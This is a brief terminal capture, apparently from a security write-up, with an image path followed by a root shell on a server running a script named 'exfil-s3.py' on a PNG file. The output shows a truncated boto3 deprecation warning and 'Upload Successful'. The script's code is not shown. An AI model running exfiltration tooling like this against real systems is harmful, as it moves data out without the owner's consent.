 root@vmi565469:/tmp# python3 exfil-s3.py elon-tusk.png
/usr/local/lib/python3.6/dist-packages/boto3/compat.py:88: PythonDeprecationWarning: Boto3 will
Python 3.6 starting May 30, 2022. To continue receiving service updates, bug fixes, and security
grade to Python 3.7 or later. More information can be found here: https://aws.amazon.com/blogs/
pport-policy-updates-for-aws-sdks-and-tools/
  warnings.warn(warning, PythonDeprecationWarning)
Upload Successful